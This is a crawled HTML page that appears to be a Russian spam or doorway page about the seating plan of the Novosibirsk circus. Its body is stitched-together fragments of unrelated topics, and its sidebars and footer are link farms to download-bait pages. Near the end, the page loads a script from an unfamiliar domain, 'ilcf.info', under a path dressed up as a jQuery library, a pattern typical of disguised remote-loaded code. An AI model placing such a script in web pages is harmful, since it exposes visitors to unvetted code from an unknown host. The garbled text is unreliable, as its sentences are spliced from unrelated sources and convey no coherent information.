

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-shema-zala-cirk-novosibirsk.html
body_size: 2740
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема зала цирк новосибирск - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема зала цирк новосибирск</h2>
                            </header>
                            <p>Юлия. 10 февраля 2019, Новосибирск. Очень зрелищное шоу! Мы с детьми остались в восторге. Мы Вас приглашаем в цирк на выступление Где жонглёр - принцесса покажет представление. Согласно правилам посещения, во время представлений повторный вход в цирк по погашенному. Кристина Ермакова. 16 марта 2019, Иркутск. Класс, класс и ещё раз класс!!! Шикарный цирк. кухня в зеленых тонах крыша из мягкой кровли сбербанк кредитный калькулятор лексус Раскраски по номерам (цифрам) акриловыми красками на холсте, картоне купить. Вечер Хорошего Настроения - это юмористическое шоу, проходящее в Красноярске с 2009 года. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
После русско-турецкой войны 1787—1791 годов был заключён Ясский мир, согласно которому. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-novaya-forma-12003-obrazec-zapolneniya.html">Новая форма 12003 образец заполнения</a></li>
                                <li><a href="kokcx2-skachat-elektronnye-knigi-besplatno-dlya-sony.html">Скачать электронные книги бесплатно для sony</a></li>
                                <li><a href="kokcx2-slushat-siniy-platochek-minus.html">Слушать синий платочек минус</a></li>
                                <li><a href="kokcx2-vladimir-kuzmin-poslednie-novosti.html">Владимир кузьмин последние новости</a></li>
                                <li><a href="kokcx2-skachat-knigi-besplatno-nikolay-dolgopolov.html">Скачать книги бесплатно николай долгополов</a></li>
                                <li><a href="kokcx2-tel-spravochnik-shymkenta.html">Тел справочник шымкента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кировский Государственный Цирк - официальный сайт.</li>
<li>Волгоградский Государственный Цирк - официальный сайт.</li>
<li>Новосибирский Государственный Цирк - официальный сайт.</li>
<li>Иркутский Государственный Цирк - официальный сайт.</li>
<li>Классный видос!!!.</li>
<li>Раскраски по номерам для взрослых и детей, купить.</li>
<li>Вечер Хорошего Настроения.</li>
<li>Здесь найдется все.</li>
<li>Тирасполь — Википедия.</li>
<li>ArtOfWar. Федорищев Юрий Матвеевич. От Калининграда.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-diskografiya-slipknot-skachat-torrent.html">Дискография slipknot скачать торрент</a></li>
                                            <li><a href="kokcx2-slushat-vse-ringtony-telefona.html">Слушать все рингтоны телефона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-hp-pavilion-g6-2052er-drayvery.html">Hp pavilion g6 2052er драйверы</a></li>
                                            <li><a href="kokcx2-skachat-igry-monster-high-13-wishes.html">Скачать игры monster high 13 wishes</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-knigi-po-modbus.html">Книги по modbus</a></li>
                                            <li><a href="kokcx2-tehnogenez-prezentaciya.html">Техногенез презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-igry-na-android-ot-3-lica.html">Игры на андроид от 3 лица</a></li>
                                            <li><a href="kokcx2-sokolov-s-ya-spravochnik.html">Соколов с я справочник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
